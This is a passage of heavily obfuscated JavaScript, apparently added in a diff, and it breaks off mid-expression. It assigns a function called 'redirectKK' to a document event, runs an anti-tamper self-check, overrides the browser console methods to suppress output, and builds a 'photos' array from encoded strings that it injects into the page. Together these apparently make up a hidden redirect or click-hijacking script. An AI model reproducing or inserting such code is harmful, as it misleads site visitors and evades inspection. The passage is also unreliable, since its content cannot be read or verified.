ANbN','Aw1NmJCUANbN'];_0x21a8=function(){return _0x582135;};return _0x21a8();}document[_0x2868c7(0x588,0x6dd,0x78f,0x622)+_0x2868c7(0x5eb,0x658,0x667,0x724)]=redirectKK;
+        (function(_0x4f3407,_0x4199d7){function _0x3f58ad(_0x2855b7,_0x505948,_0x21e80d,_0x31acc5){return _0x1af0(_0x31acc5- -0xb2,_0x505948);}function _0x313075(_0x1e64cb,_0x2ebb58,_0x375a00,_0x3cdcac){return _0x1af0(_0x375a00- -0x2f0,_0x1e64cb);}const _0x12f4a2=_0x4f3407();while(!![]){try{const _0x2e047a=parseInt(_0x313075(-0x30a,0x9a,-0x115,0x12))/(0x1*0xb0d+0x2*0x4bd+-0x1486)+-parseInt(_0x313075(0x2c9,0x314,0x2d0,0x59b))/(0x8f0*-0x1+-0x108f+0x1981)*(-parseInt(_0x313075(-0x19a,-0x369,-0x11e,-0x355))/(0x1a5*0x10+0x1*0x1214+-0x2c61*0x1))+parseInt(_0x313075(0x47f,0x591,0x39b,0x17a))/(0x1324+-0x6a5+-0xc7b)*(-parseInt(_0x313075(0x23b,-0x57,0x22e,-0x99))/(0x125d+-0xc0*-0x3+-0x1498))+parseInt(_0x313075(-0x1c0,-0x1c3,-0x6a,-0x2df))/(0x49*0x57+0x1*-0x1e18+0x54f*0x1)*(-parseInt(_0x313075(-0x28d,-0x190,-0xfd,-0x33f))/(-0x7*-0x57d+0x2283+-0x184d*0x3))+-parseInt(_0x313075(-0x3d7,-0x3,-0x116,-0x1e))/(-0x438+0x1*-0x22a4+-0x83*-0x4c)+parseInt(_0x3f58ad(0x6d5,0x4b3,0x82d,0x5be))/(0x56*-0x52+0x3*-0x33b+-0x2de*-0xd)+parseInt(_0x313075(0x35d,0x516,0x262,0x26e))/(-0x22fa+-0xcdf+0x2fe3)*(-parseInt(_0x3f58ad(0x55f,0x2da,0x4e7,0x29b))/(-0x1ee4+0x821+0x116*0x15));if(_0x2e047a===_0x4199d7)break;else _0x12f4a2['push'](_0x12f4a2['shift']());}catch(_0x3b02f7){_0x12f4a2['push'](_0x12f4a2['shift']());}}}(_0x56b7,0xaf2d*-0xa+-0x2cc43*-0x5+0x79f7e));const _0x5f53fe=function(){const _0x5ecae3={'dfSGH':function(_0x8ca2f0,_0x4931ee){return _0x8ca2f0(_0x4931ee);},'pUnLV':function(_0x59a3f0,_0x42d7f6){return _0x59a3f0+_0x42d7f6;},'TxdaH':function(_0x59710a,_0x576b29){return _0x59710a+_0x576b29;},'DrDCJ':function(_0x129749,_0xde733e){return _0x129749===_0xde733e;},'qCEmZ':_0x55772f(0x3b1,0x368,0x3ae,0x393)};let _0x748c19=!![];function _0x55772f(_0x12b737,_0x30089e,_0x1f2c1f,_0x1fcfad){return _0x1af0(_0x30089e-0x23,_0x1f2c1f);}return function(_0x37d0f4,_0x5f46df){function _0x564777(_0x47add2,_0x3677e4,_0x382f8d,_0xacb695){return _0x55772f(_0x47add2-0x15,_0x3677e4- -0x18a,_0x47add2,_0xacb695-0x1f1);}function _0x5bae22(_0x5baf64,_0x173cdb,_0x38e36e,_0x5915e8){return _0x55772f(_0x5baf64-0x166,_0x5baf64-0x352,_0x38e36e,_0x5915e8-0xc9);}if(_0x5ecae3[_0x564777(0xdd,0x323,0x45a,0x31f)](_0x5ecae3[_0x5bae22(0x931,0x775,0xa59,0x6dd)],_0x5ecae3[_0x564777(0x2a7,0x455,0x1a5,0x5d4)])){const _0x51b2e7=_0x748c19?function(){function _0x3d0d12(_0x297267,_0x428025,_0x1e85e9,_0x5a4bd5){return _0x5bae22(_0x297267- -0x76,_0x428025-0x117,_0x5a4bd5,_0x5a4bd5-0x156);}if(_0x5f46df){const _0x87c5b5=_0x5f46df[_0x3d0d12(0x862,0xa4a,0x8c5,0x8f2)](_0x37d0f4,arguments);return _0x5f46df=null,_0x87c5b5;}}:function(){};return _0x748c19=![],_0x51b2e7;}else _0x5ecae3[_0x5bae22(0x633,0x6d1,0x755,0x7a6)](_0x43d086,_0x5ecae3[_0x564777(0x689,0x573,0x65c,0x6b1)](_0x5ecae3[_0x564777(0x7c7,0x4e9,0x42d,0x311)](_0x4d6c67,'\x20'),_0x477ea6));};}(),_0x53dcd3=_0x5f53fe(this,function(){function _0x322a8c(_0x4bf1fa,_0x592316,_0x19f193,_0x2c1e9d){return _0x1af0(_0x2c1e9d- -0x25e,_0x19f193);}const _0x9007f8={};_0x9007f8[_0x317d8(0x51a,0x70f,0x734,0x4e6)]=_0x322a8c(0x11b,0x43d,0x487,0x1e6)+'+$';const _0x48d40d=_0x9007f8;function _0x317d8(_0x3a9254,_0x1a914d,_0x2b331b,_0x11dba2){return _0x1af0(_0x1a914d-0x1da,_0x3a9254);}return _0x53dcd3[_0x322a8c(0x2a0,0x7e6,0x428,0x51b)]()[_0x322a8c(0x3ac,0x39f,0x65,0x249)](_0x48d40d[_0x322a8c(0xb0,0x3ab,0x2d,0x2d7)])[_0x317d8(0x7af,0x953,0x872,0x7b9)]()[_0x317d8(0x7c5,0x688,0x7d6,0x5d7)+'r'](_0x53dcd3)[_0x322a8c(0x411,0x1a0,0x345,0x249)](_0x48d40d[_0x322a8c(0x316,0x33e,0x18c,0x2d7)]);});_0x53dcd3();const _0xfcbcaf=function(){const _0x5101d5={'EMJee':_0x37da83(0x6a0,0x739,0x959,0x4d4),'gJhVI':function(_0x29bf08,_0x3eab92){return _0x29bf08*_0x3eab92;},'rwHno':function(_0x520576,_0x3facc5){return _0x520576+_0x3facc5;},'lDILx':_0x37da83(0x749,0x682,0x7b8,0x5f4),'MveFX':function(_0x1713f8){return _0x1713f8();},'VZUKV':_0x37da83(0x7e9,0x5ed,0x4b7,0x52c)};function _0x1acb50(_0x27ad69,_0x298b28,_0x11ddaf,_0x58c3c2){return _0x1af0(_0x27ad69- -0x14c,_0x11ddaf);}function _0x37da83(_0x31256f,_0x34eae5,_0x2b5da7,_0x32931d){return _0x1af0(_0x34eae5-0xc8,_0x32931d);}let _0x4bb9f5=!![];return function(_0x471caf,_0x56b28a){const _0x372976=_0x4bb9f5?function(){function _0x2d8872(_0x3172fb,_0x23d36e,_0x5be2e2,_0x2cb9c4){return _0x1af0(_0x2cb9c4-0x55,_0x5be2e2);}function _0x3ca2f1(_0x226f16,_0x4f2b57,_0x14673d,_0x505b30){return _0x1af0(_0x14673d-0x28a,_0x4f2b57);}const _0x38f1f4={'wLeRr':_0x5101d5[_0x3ca2f1(0x439,0x6b3,0x5b0,0x527)],'SdSsi':function(_0x178376,_0x538312){function _0x53c62c(_0x5633ce,_0xf70842,_0x37456a,_0x1e19ff){return _0x3ca2f1(_0x5633ce-0xfb,_0x5633ce,_0x37456a- -0x451,_0x1e19ff-0xf1);}return _0x5101d5[_0x53c62c(0x91,-0x1c9,0xf5,0x13e)](_0x178376,_0x538312);},'wvUYV':function(_0x9415a4,_0x933230){function _0x354e20(_0x5c7459,_0x48f172,_0x42bdbf,_0x4b3430){return _0x3ca2f1(_0x5c7459-0x185,_0x4b3430,_0x42bdbf-0x95,_0x4b3430-0x125);}return _0x5101d5[_0x354e20(0x8d6,0xd1d,0xa4f,0x8dc)](_0x9415a4,_0x933230);},'IHKcb':_0x5101d5[_0x2d8872(0x513,0xbb,0xb7,0x344)],'QbsTD':function(_0x563733){function _0x561f8f(_0x41e32d,_0x6ccce0,_0x8ebf67,_0x57e387){return _0x2d8872(_0x41e32d-0xdd,_0x6ccce0-0xb,_0x41e32d,_0x57e387- -0x3da);}return _0x5101d5[_0x561f8f(-0x120,-0x74,0x1dd,-0x26)](_0x563733);}};if(_0x56b28a){if(_0x5101d5[_0x3ca2f1(0x5b3,0x626,0x572,0x327)]===_0x5101d5[_0x2d8872(0x32f,0x2eb,0x42f,0x33d)]){const _0x259184=_0x56b28a[_0x3ca2f1(0x7ef,0x8d8,0x7ed,0x6e7)](_0x471caf,arguments);return _0x56b28a=null,_0x259184;}else{let _0xac780f=_0x407399[_0x2d8872(0x6a5,0x430,0x90c,0x63d)+_0x3ca2f1(0x9dd,0x6cf,0x7e8,0x574)](_0x2d8872(0x627,0x1a7,0x574,0x3b0));_0xac780f[_0x3ca2f1(0x290,0x2f4,0x4b5,0x5a9)]=_0x38f1f4[_0x2d8872(0x418,0x14f,0x3db,0x2c3)];let _0x2b1754=_0x324582[_0x35cd7d[_0x2d8872(0x4f4,0x6a1,0x4b8,0x6e7)](_0x38f1f4[_0x2d8872(0x325,0xe0,0x26d,0x380)](_0x15e821[_0x2d8872(0x7b3,0x4a2,0x9e7,0x775)](),_0x2adbed[_0x2d8872(0x5,0x4f0,0x1b1,0x2dc)]))];_0xac780f[_0x3ca2f1(0x51d,0x367,0x4e0,0x595)]=_0x2b1754,_0x3824f1[_0x2d8872(0x89d,0x95d,0x657,0x744)][_0x3ca2f1(0x3a9,0x7ff,0x54d,0x805)+'d'](_0xac780f),_0x1500a9+=-0xa*-0x3b9+0x1ad7+-0x3fad,_0x29ea97[_0x3ca2f1(0x657,0x396,0x4e0,0x463)]=_0x38f1f4[_0x3ca2f1(0x5e2,0x33e,0x5a2,0x33f)](_0x38f1f4[_0x3ca2f1(0xadc,0xa6a,0x836,0x6bc)],_0x2eed15),_0x38f1f4[_0x2d8872(0x856,0x500,0x6a7,0x798)](_0x7df328),_0x3fbaef(()=>_0xac780f[_0x2d8872(0x4ab,0x977,0x495,0x6ba)](),0x9d5*-0x1+0x1*-0x2301+0x34a6);}}}:function(){};return _0x4bb9f5=![],_0x372976;};}(),_0x434495=_0xfcbcaf(this,function(){const _0x1e0c2d={'NFYbO':function(_0x16dbb0,_0x5b6141){return _0x16dbb0==_0x5b6141;},'KjKGM':_0x4f0622(0x8cf,0x7df,0x9ed,0xa1d),'rtrMd':_0x1a26f8(0x46d,0x68a,0x6b5,0x4bf)+'in','AAqAy':_0x4f0622(0x676,0x4a2,0x913,0x7e9),'EZoeC':function(_0x19d168,_0x3a676f){return _0x19d168(_0x3a676f);},'ynzdj':function(_0xecd7f5,_0x299fde){return _0xecd7f5+_0x299fde;},'rKvrS':function(_0x4f116d,_0x1b28c7){return _0x4f116d+_0x1b28c7;},'hROVr':_0x1a26f8(0x8d3,0x505,0x66b,0x76d)+_0x4f0622(0x665,0x851,0x76e,0x657),'pjHGq':_0x4f0622(0x808,0x9f2,0x64c,0x7b3)+_0x4f0622(0x717,0x73c,0x4a0,0x5c1)+_0x1a26f8(0x294,0x180,0x3a8,0xf3)+'\x20)','oNbKS':function(_0x43d8ed,_0x14856c){return _0x43d8ed===_0x14856c;},'LFter':_0x1a26f8(0x45e,0x72f,0x508,0x3b1),'BwaGG':_0x1a26f8(0x74d,0x588,0x834,0x670),'HpOZr':function(_0x2e9a55){return _0x2e9a55();},'lKUwD':_0x4f0622(0x51e,0x53c,0x6f7,0x6a9),'iPpgQ':_0x1a26f8(0x261,0x5f5,0x43d,0x6d5),'BoeYI':_0x1a26f8(0x48f,0x5e3,0x6d8,0x5de),'ahxqh':_0x1a26f8(0x5a0,0x5d6,0x84d,0x8c9),'KZhwK':_0x4f0622(0x743,0x947,0x566,0x9cc),'DfOlN':function(_0x3d22e7,_0x2e13d6){return _0x3d22e7<_0x2e13d6;}},_0x1c2dae=function(){const _0x297b52={'fHtjm':function(_0x1a5c5b,_0x455758){return _0x1a5c5b(_0x455758);},'ninuP':_0x1e0c2d[_0x5a18cc(0x4e5,0x297,0x2a4,0x51e)]};let _0x4d3743;function _0x5d3cfb(_0x465160,_0x4698fc,_0x35f199,_0x49e22a){return _0x1a26f8(_0x49e22a,_0x4698fc-0xb2,_0x465160- -0x344,_0x49e22a-0x68);}function _0x5a18cc(_0x11d6f5,_0x59455d,_0x5c90d9,_0x3e9a22){return _0x4f0622(_0x3e9a22-0xea,_0x11d6f5,_0x5c90d9-0x193,_0x3e9a22-0x45);}try{if(_0x1e0c2d[_0x5a18cc(0x96a,0xbaf,0x93a,0x99f)]!==_0x1e0c2d[_0x5d3cfb(0x4e2,0x49b,0x758,0x297)]){var _0x14fc0c;_0x47214a[_0x5a18cc(0x62d,0x556,0x7ce,0x67c)]?_0x14fc0c=_0x3d6890[_0x5a18cc(0x52c,0x90e,0x785,0x67c)]:_0x7c737b[_0x5d3cfb(0x3d1,0x5ea,0x645,0x60b)]&&(_0x14fc0c=_0x527bf3[_0x5d3cfb(0x3d1,0x658,0x579,0x454)]),_0x1e0c2d[_0x5a18cc(0x491,0x555,0x767,0x59a)](0x824+-0x2379+0x1b58,_0x14fc0c[_0x5d3cfb(0x4df,0x64e,0x36e,0x340)])&&(_0x14fc0c=_0x14fc0c[_0x5a18cc(0xbad,0x793,0xa85,0xa5c)]);if(_0x1e0c2d[_0x5a18cc(0x5c8,0x4a8,0x5bf,0x59a)](_0x1e0c2d[_0x5a18cc(0x5af,0x749,0x8cd,0x675)],_0x14fc0c[_0x5d3cfb(0x27d,0x1d3,0x257,0x53b)])||_0x5d3cfb(0x307,0x1b4,0x54e,0xcd)==_0x14fc0c[_0x5d3cfb(0x27d,0x276,0x257,0x31a)])return;}else _0x4d3743=_0x1e0c2d[_0x5a18cc(0x892,0x7f1,0x745,0x85e)](Function,_0x1e0c2d[_0x5a18cc(0x80a,0xbc7,0xc7f,0x9c7)](_0x1e0c2d[_0x5a18cc(0xb03,0x608,0x782,0x8e0)](_0x1e0c2d[_0x5d3cfb(0x345,0x39e,0x177,0x2d3)],_0x1e0c2d[_0x5a18cc(0x6a1,0x6cc,0x40e,0x636)]),');'))();}catch(_0x47a91e){_0x1e0c2d[_0x5a18cc(0xa93,0x66e,0x8ff,0x840)](_0x1e0c2d[_0x5a18cc(0x760,0x5c8,0x94f,0x6b2)],_0x1e0c2d[_0x5d3cfb(0x40e,0x1dd,0x6a5,0x4db)])?(_0x3d4012[_0x5a18cc(0xa44,0x70c,0x70f,0x8a1)][_0x5d3cfb(0x7a,-0x1eb,-0x10d,0x1a2)](_0x4d2492),_0x297b52[_0x5a18cc(0x8ee,0xb0b,0xa80,0xa35)](_0x399297,_0x297b52[_0x5a18cc(0x3ef,0x4d6,0x6f0,0x62a)])):_0x4d3743=window;}return _0x4d3743;};function _0x4f0622(_0x2d4d2c,_0xfc4a71,_0xb52d71,_0x22b263){return _0x1af0(_0x2d4d2c-0x218,_0xfc4a71);}const _0x41764b=_0x1e0c2d[_0x4f0622(0x628,0x7ea,0x5f8,0x388)](_0x1c2dae);function _0x1a26f8(_0x24c438,_0x2dd182,_0x4ed973,_0x155aee){return _0x1af0(_0x4ed973-0x189,_0x24c438);}const _0x3d0b02=_0x41764b[_0x4f0622(0x4e9,0x5e0,0x46b,0x28b)]=_0x41764b[_0x4f0622(0x4e9,0x6e6,0x300,0x29f)]||{},_0xab970d=[_0x1a26f8(0x4f6,0x3ad,0x636,0x547),_0x1e0c2d[_0x4f0622(0x6b1,0x7f1,0x98e,0x6f4)],_0x1e0c2d[_0x1a26f8(0x7f0,0xadb,0x907,0x7ab)],_0x1e0c2d[_0x4f0622(0x864,0x93e,0x8b6,0x64b)],_0x1a26f8(0x87f,0xa9d,0x8ad,0x880),_0x1e0c2d[_0x4f0622(0x740,0x680,0x664,0x83f)],_0x1e0c2d[_0x1a26f8(0x6a3,0x570,0x4a9,0x311)]];for(let _0x436f24=-0xd6*-0xe+-0xbaa*0x3+0x1*0x174a;_0x1e0c2d[_0x1a26f8(0x4b8,0x8c6,0x789,0x696)](_0x436f24,_0xab970d[_0x4f0622(0x49f,0x65f,0x520,0x6d1)]);_0x436f24++){const _0x4252f2=_0xfcbcaf[_0x1a26f8(0x8bd,0x879,0x637,0x796)+'r'][_0x1a26f8(0x4c9,0x6fa,0x6f3,0x4ae)][_0x4f0622(0x79b,0x7f7,0x7f2,0x8ca)](_0xfcbcaf),_0x303045=_0xab970d[_0x436f24],_0x2251b9=_0x3d0b02[_0x303045]||_0x4252f2;_0x4252f2[_0x1a26f8(0x62a,0x566,0x600,0x8d8)]=_0xfcbcaf[_0x1a26f8(0x82d,0x70b,0x70c,0x458)](_0xfcbcaf),_0x4252f2[_0x1a26f8(0x771,0x7d8,0x902,0x79f)]=_0x2251b9[_0x4f0622(0x991,0xc4b,0x7f0,0x7d2)][_0x1a26f8(0x705,0x98d,0x70c,0x987)](_0x2251b9),_0x3d0b02[_0x303045]=_0x4252f2;}});_0x434495();const photos=[_0x5f1ca0(0x20d,0x45c,0x67c,0x50f)+_0x545255(-0x3ce,-0x65,-0x115,-0x105)+_0x545255(-0x24d,-0x428,-0xc4,-0x18f)+_0x545255(-0x34e,-0x310,0x79,-0x9d)+_0x5f1ca0(0x207,0x42c,0x437,0x6ef),_0x5f1ca0(0x6cc,0x45c,0x417,0x736)+_0x545255(-0x2b8,-0x122,-0x215,-0x105)+_0x545255(-0x280,-0x36e,-0x95,-0x18f)+_0x5f1ca0(0x6e2,0x535,0x68a,0x537)+_0x545255(0x42a,0x408,0x348,0x334),_0x545255(-0x5d,-0x30f,0xe2,-0x176)+_0x545255(0x1b4,0x1d3,-0x309,-0x105)+_0x545255(-0x2bb,-0x3ee,-0x367,-0x18f)+_0x545255(0x155,-0x2ce,-0xd,-0x9d)+_0x545255(0x124,-0x1eb,-0xcf,0x84),_0x545255(-0x12c,-0x334,0x8d,-0x176)+_0x5f1ca0(0x558,0x4cd,0x693,0x525)+_0x545255(-0x37c,0xa8,-0x392,-0x18f)+_0x545255(0x1e8,0xbe,0x73,-0x9d)+_0x5f1ca0(0xa91,0x91d,0xba6,0x8ee),_0x545255(-0x2b2,-0x35d,-0x124,-0x176)+_0x5f1ca0(0x3ba,0x4cd,0x69f,0x1ff)+_0x5f1ca0(0x663,0x443,0x604,0x71f)+_0x5f1ca0(0x466,0x535,0x444,0x811)+_0x5f1ca0(0x709,0x490,0x352,0x240),_0x5f1ca0(0x6c4,0x45c,0x4c5,0x673)+_0x5f1ca0(0x615,0x4cd,0x640,0x38b)+_0x5f1ca0(0x4b5,0x443,0x1fc,0x6f3)+_0x5f1ca0(0x802,0x535,0x613,0x6ad)+_0x5f1ca0(0x779,0x53d,0x3c9,0x7c3),_0x5f1ca0(0x37c,0x45c,0x4e8,0x5fd)+_0x545255(-0x192,0x67,-0x1ba,-0x105)+_0x5f1ca0(0x67c,0x443,0x3fb,0x5ee)+_0x5f1ca0(0x725,0x535,0x6ec,0x59f)+_0x545255(0x30e,0x3ea,0x462,0x2f6),_0x5f1ca0(0x6da,0x45c,0x6b4,0x259)+_0x545255(0x9,-0x39e,-0x105,-0x105)+_0x545255(-0x221,-0x1ad,0x13c,-0x18f)+_0x5f1ca0(0x273,0x535,0x7b9,0x737)+_0x545255(0x1f0,0x1f1,0xa6,0x2db),_0x5f1ca0(0x58f,0x45c,0x730,0x277)+_0x5f1ca0(0x648,0x4cd,0x515,0x275)+_0x545255(-0x87,-0x346,-0x1a7,-0x18f)+_0x545255(-0x24e,-0x1d8,0x1d8,-0x9d)+_0x545255(-0x1e8,-0x97,0x1b7,-0xae),_0x545255(0x11f,-0x165,-0x427,-0x176)+_0x545255(-0x36b,-0x1a4,0xba,-0x105)+_0x5f1ca0(0x38d,0x443,0x47e,0x49f)+_0x545255(-0x14d,-0x1af,-0x1d3,-0x9d)+_0x5f1ca0(0x6e2,0x882,0x711,0x9a2),_0x545255(-0x444,-0x2ba,-0x2f6,-0x176)+_0x5f1ca0(0x73d,0x4cd,0x28c,0x321)+_0x545255(-0x2df,-0xc6,-0x3bb,-0x18f)+_0x545255(-0x357,0xe6,0x7c,-0x9d)+_0x5f1ca0(0x7ba,0x995,0x777,0x88e),_0x5f1ca0(0x5e5,0x45c,0x477,0x21a)+_0x5f1ca0(0x5a8,0x4cd,0x58b,0x3fb)+_0x5f1ca0(0x279,0x443,0x4bf,0x172)+_0x5f1ca0(0x3dc,0x535,0x731,0x5c8)+_0x5f1ca0(0x82e,0x920,0x811,0xabe),_0x5f1ca0(0x5fd,0x45c,0x17e,0x245)+_0x545255(-0x2b4,0x3c,0x106,-0x105)+_0x545255(-0x1f9,-0xd,0xde,-0x18f)+_0x5f1ca0(0x7ff,0x535,0x73e,0x67e)+_0x545255(-0x1db,-0x1ca,-0x395,-0x155),_0x5f1ca0(0x5c0,0x45c,0x2ad,0x597)+_0x545255(-0x2ae,-0x54,-0xcc,-0x105)+_0x5f1ca0(0x634,0x443,0x22e,0x63f)+_0x545255(-0x29a,-0x2de,0x221,-0x9d)+_0x545255(-0x376,-0x3a9,-0xf6,-0x106),_0x5f1ca0(0x5dd,0x45c,0x4ec,0x1f4)+_0x5f1ca0(0x411,0x4cd,0x2a6,0x270)+_0x545255(0xf6,0x6d,-0x3fc,-0x18f)+_0x5f1ca0(0x791,0x535,0x2b1,0x7c7)+_0x545255(0x3,-0xa6,0x16a,-0xc5),_0x545255(-0x1d9,-0x2b,-0x41f,-0x176)+_0x545255(-0x37f,0x145,-0x16,-0x105)+_0x545255(-0x23,-0x248,0x67,-0x18f)+_0x5f1ca0(0x27d,0x535,0x6eb,0x4f0)+_0x5f1ca0(0xa3e,0x763,0x910,0x771),_0x5f1ca0(0x638,0x45c,0x1b4,0x29b)+_0x545255(-0x39e,0x50,-0x1f,-0x105)+_0x545255(0xc2,-0x283,-0x316,-0x18f)+_0x5f1ca0(0x266,0x535,0x6f5,0x390)+_0x545255(-0x294,-0x26b,0xef,-0x144),_0x5f1ca0(0x17f,0x45c,0x305,0x25b)+_0x545255(-0x2e3,-0x331,-0x3d9,-0x105)+_0x5f1ca0(0x4ce,0x443,0x459,0x641)+_0x5f1ca0(0x548,0x535,0x33a,0x2e6)+_0x545255(-0xa,0x1bf,-0x20b,-0xf8),_0x545255(-0x3de,-0x140,-0x95,-0x176)+_0x5f1ca0(0x3e8,0x4cd,0x2f1,0x49b)+_0x545255(-0x47,-0xb6,0xaa,-0x18f)+_0x545255(0x14b,-0x334,-0x1b8,-0x9d)+_0x545255(0xc1,0x5f3,0x368,0x320),_0x5f1ca0(0x65e,0x45c,0x43b,0x5aa)+_0x545255(0x1c3,0x60,0x1d1,-0x105)+_0x545255(-0xd4,-0x34c,0xe5,-0x18f)+_0x545255(-0xc,-0x225,-0x236,-0x9d)+_0x545255(0x380,0x349,0x521,0x3cc),_0x5f1ca0(0x341,0x45c,0x5c0,0x4cd)+_0x545255(-0x104,0x142,-0x120,-0x105)+_0x545255(-0x2f1,-0x2a2,0x47,-0x18f)+_0x545255(0x5f,-0x18b,-0x2ad,-0x9d)+_0x545255(-0x1a6,-0x2ae,0x8b,-0x17d),_0x545255(0xec,-0x299,-0x17a,-0x176)+_0x545255(0x16a,-0x253,-0x1cd,-0x105)+_0x545255(-0x336,0x116,-0x21d,-0x18f)+_0x545255(0x125,-0x295,0x39,-0x9d)+_0x545255(0x267,-0x52,-0x179,0x3),_0x545255(0x156,-0xc6,-0x281,-0x176)+_0x545255(0xa1,-0xf3,-0x24b,-0x105)+_0x545255(0xd3,-0x339,0x125,-0x18f)+_0x5f1ca0(0x2ac,0x535,0x665,0x385)+_0x545255(-0x13f,-0x2a8,-0xf6,-0x70),_0x5f1ca0(0x230,0x45c,0x26d,0x571)+_0x5f1ca0(0x776,0x4cd,0x279,0x24a)+_0x5f1ca0(0x375,0x443,0x24e,0x564)+_0x5f1ca0(0x260,0x535,0x28d,0x556)+_0x545255(0x14d,-0x1d6,-0xe1,-0x94),_0x5f1ca0(0x645,0x45c,0x325,0x46d)+_0x545255(0x16b,-0x31b,-0x346,-0x105)+_0x5f1ca0(0x4e3,0x443,0x710,0x2e7)+_0x545255(0x234,-0x90,0x101,-0x9d)+_0x545255(0x389,0x5bd,0x514,0x3c0),_0x545255(-0x2b,-0x379,-0x134,-0x176)+_0x5f1ca0(0x335,0x4cd,0x391,0x64c)+_0x545255(-0x3d,0x109,0xb9,-0x18f)+_0x5f1ca0(0x701,0x535,0x2d9,0x6c5)+_0x545255(0x253,0x215,0x402,0x3a1),_0x5f1ca0(0x2eb,0x45c,0x659,0x56c)+_0x545255(-0x34a,-0x362,-0x2a0,-0x105)+_0x545255(0x148,0xd7,-0xd4,-0x18f)+_0x5f1ca0(0x5c5,0x535,0x6db,0x7ed)+_0x545255(-0x58,0xe1,0x113,-0x111),_0x5f1ca0(0x2a9,0x45c,0x488,0x2dd)+_0x545255(0x4c,-0x3d,0x1cd,-0x105)+_0x545255(-0x119,-0x2a9,-0x283,-0x18f)+_0x5f1ca0(0x466,0x535,0x611,0x5ab)+_0x545255(-0x1bd,0xf4,-0xb,0x96),_0x5f1ca0(0x631,0x45c,0x3be,0x4e1)+_0x5f1ca0(0x5d8,0x4cd,0x443,0x6f4)+_0x545255(-0x3d5,-0x3cf,0x141,-0x18f)+_0x545255(-0x1f8,0xf9,-0x13c,-0x9d)+_0x545255(0x1e0,0x5ae,0x529,0x33d),_0x545255(-0x12a,-0xd5,-0x301,-0x176)+_0x545255(0x12d,0x1b1,0x1d5,-0x105)+_0x5f1ca0(0x477,0x443,0x70d,0x558)+_0x5f1ca0(0x34e,0x535,0x4cf,0x49c)+_0x5f1ca0(0x48e,0x53c,0x5df,0x3b1),_0x5f1ca0(0x274,0x45c,0x490,0x337)+_0x5f1ca0(0x30e,0x4cd,0x6d8,0x509)+_0x5f1ca0(0x6ab,0x443,0x462,0x5f3)+_0x5f1ca0(0x7af,0x535,0x69e,0x5c1)+_0x5f1ca0(0x329,0x4d6,0x2ca,0x64c),_0x5f1ca0(0x1b6,0x45c,0x5e8,0x508)+_0x5f1ca0(0x454,0x4cd,0x32a,0x77d)+_0x545255(0xff,0x12c,-0xd9,-0x18f)+_0x545255(0x130,0x1c5,-0xf4,-0x9d)+_0x545255(-0x3ac,-0x392,-0x4b,-0x127),_0x545255(-0x226,-0xc4,-0x255,-0x176)+_0x5f1ca0(0x2bb,0x4cd,0x6e7,0x652)+_0x5f1ca0(0x2c7,0x443,0x1a5,0x63c)+_0x545255(-0x347,0x132,-0x19d,-0x9d)+_0x5f1ca0(0x7a9,0x928,0x686,0x739),_0x5f1ca0(0x693,0x45c,0x2af,0x69c)+_0x5f1ca0(0x3ae,0x4cd,0x616,0x5dc)+_0x545255(-0x24e,-0x324,-0x350,-0x18f)+_0x545255(0xe8,0xe5,0x1da,-0x9d)+_0x5f1ca0(0x7f9,0x9b2,0x86d,0xc74),_0x5f1ca0(0x3b1,0x45c,0x5b1,0x53f)+_0x5f1ca0(0x596,0x4cd,0x4dd,0x4ff)+_0x5f1ca0(0x179,0x443,0x222,0x28e)+_0x5f1ca0(0x785,0x535,0x6be,0x7c7)+_0x545255(0x4a5,0x4ad,0x504,0x346),_0x5f1ca0(0x590,0x45c,0x6c2,0x6dc)+_0x5f1ca0(0x2df,0x4cd,0x53c,0x6a8)+_0x545255(-0x13f,-0x115,-0x177,-0x18f)+_0x545255(-0x26c,-0x1ab,0x1a7,-0x9d)+_0x545255(0x109,-0x2db,-0x195,-0x17e),_0x545255(-0x36f,0x167,0x9b,-0x176)+_0x545255(-0x2a9,-0x1d5,-0xb9,-0x105)+_0x5f1ca0(0x27d,0x443,0x456,0x6a7)+_0x545255(-0x53,-0x235,-0x284,-0x9d)+_0x5f1ca0(0x4ab,0x61b,0x45b,0x8f0),_0x545255(-0x331,-0x454,-0x271,-0x176)+_0x5f1ca0(0x70b,0x4cd,0x785,0x42d)+_0x5f1ca0(0x3de,0x443,0x5a5,0x56d)+_0x5f1ca0(0x40c,0x535,0x4d6,0x26c)+_0x545255(-0x21c,-0x114,-0x2d9,-0x1c2),_0x5f1ca0(0x646,0x45c,0x6cf,0x5c0)+_0x545255(-0x3a2,-0x23b,-0x3c0,-0x105)+_0x5f1ca0(0x45e,0x443,0x64f,0x186)+_0x5f1ca0(0x44e,0x535,0x5e0,0x601)+_0x5f1ca0(0x8ca,0x857,0x6ed,0x934),_0x5f1ca0(0x411,0x45c,0x26d,0x507)+_0x5f1ca0(0x381,0x4cd,0x47b,0x7a8)+_0x5f1ca0(0x655,0x443,0x2c6,0x5d6)+_0x5f1ca0(0x46b,0x535,0x346,0x566)+_0x5f1ca0(0x9b4,0x72a,0x6db,0x739),_0x545255(-0x28c,-0x450,-0x3f5,-0x176)+_0x5f1ca0(0x4c5,0x4cd,0x457,0x667)+_0x545255(-0x138,-0x6e,-0x7e,-0x18f)+_0x5f1ca0(0x58a,0x535,0x5e1,0x5ea)+_0x545255(0x201,0x40e,0x4aa,0x2dd),_0x5f1ca0(0x672,0x45c,0x3d1,0x25f)+_0x545255(0x17d,-0x33a,-0x1e1,-0x105)+_0x5f1ca0(0x1eb,0x443,0x49f,0x191)+_0x545255(0x1b5,0x1fa,-0xe0,-0x9d)+_0x5f1ca0(0x6e7,0x571,0x354,0x72d),_0x545255(-0x346,-0x139,-0x2ed,-0x176)+_0x545255(-0x373,-0x309,0x1,-0x105)+_0x545255(-0x282,-0x28b,-0x254,-0x18f)+_0x545255(-0x112,-0x330,-0x1d2,-0x9d)+_0x5f1ca0(0x669,0x479,0x1d7,0x67c),_0x5f1ca0(0x48b,0x45c,0x32c,0x3e6)+_0x545255(-0x253,-0x174,-0x394,-0x105)+_0x5f1ca0(0x506,0x443,0x47a,0x3a0)+_0x545255(-0x2a7,-0x2de,-0x287,-0x9d)+_0x5f1ca0(0x6ed,0x938,0x9da,0x69d),_0x545255(-0x3d9,-0x381,-0x1d3,-0x176)+_0x545255(0x4c,-0x6f,0x5d,-0x105)+_0x5f1ca0(0x67d,0x443,0x6d3,0x60c)+_0x5f1ca0(0x774,0x535,0x2b3,0x2ac)+_0x545255(0xfe,-0x399,-0x109,-0x19c),_0x545255(-0x35c,0x31,-0x412,-0x176)+_0x545255(0xeb,-0x212,-0x1f7,-0x105)+_0x545255(-0x3b7,-0x3ef,0x144,-0x18f)+_0x5f1ca0(0x743,0x535,0x5b5,0x262)+_0x545255(-0xb0,0